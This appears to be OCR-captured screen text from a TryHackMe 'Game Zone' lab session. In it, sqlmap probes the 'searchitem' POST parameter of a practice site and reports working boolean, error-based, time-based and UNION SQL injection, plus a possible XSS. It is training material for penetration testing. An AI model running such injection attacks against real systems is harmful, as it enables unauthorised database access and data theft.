 Burp Suite Community E...
TryHackMe | gamezone ...
sevuhl@Rev: ~/THM/Ga...
10:29 AM
TryHackMe | gamezone - Mozilla Firefox
TryHackMe | gamezone
Game Zone Portal
SQL injection | OWASP B
https://tryhackme.com/room/gamezone
Burp
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
sevuhl@Rev: ~/THM/GameZone
Title
IP Address
Expires
File Actions Edit View Help
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fe
deral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:28:20 /2020-05-10/
[10:28:20] [INFO] parsing HTTP request from 'requests.txt'
[10:28:21] [INFO] testing connection to the target URL
[10:28:21] [INFO] checking if the target is protected by some kind of WAF/IPS
[10:28:21] [INFO] testing if the target URL content is stable
[10:28:21] [INFO] target URL content is stable
[10:28:21] [INFO] testing if POST parameter 'searchitem' is dynamic
[10:28:22] [WARNING] POST parameter 'searchitem' does not appear to be dynamic
[10:28:22] [INFO] heuristic (basic) test shows that POST parameter 'searchitem' might be injectable (possible DBMS: 'MySQL')
[10:28:22] [INFO] heuristic (XSS) test shows that POST parameter 'searchitem' might be vulnerable to cross-site scripting (XSS) attacks
[10:28:22] [INFO] testing for SQL injection on POST parameter 'searchitem'
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[10:28:34] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:28:36] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[10:28:36] [INFO] testing 'Generic inline queries'
[10:28:36] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[10:28:44] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[10:28:44] [WARNING] reflective value(s) found and filtering out
[10:28:45] [INFO] POST parameter 'searchitem' appears to be 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)' injectable (with --string="be")
[10:28:45] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[10:28:45] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[10:28:45] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[10:28:45] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[10:28:46] [INFO] testing 'MySQL ≥ 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[10:28:46] [INFO] testing 'MySQL ≥ 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[10:28:46] [INFO] testing 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[10:28:46] [INFO] testing 'MySQL ≥ 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[10:28:46] [INFO] POST parameter 'searchitem' is 'MySQL ≥ 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[10:28:46] [INFO] testing 'MySQL inline queries'
[10:28:46] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[10:28:47] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[10:28:47] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[10:28:47] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[10:28:47] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[10:28:47] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[10:28:48] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[10:28:58] [INFO] POST parameter 'searchitem' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[10:28:58] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:28:58] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[10:28:58] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[10:28:58] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for cu
rrent UNION query injection technique test
[10:28:59] [INFO] target URL appears to have 3 columns in query
[10:29:00] [INFO] POST parameter 'searchitem' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[10:29:00] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
POST parameter 'searchitem' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
https://tryhackme.com/rooms
Find in page
Highlight All Match Case Whole Words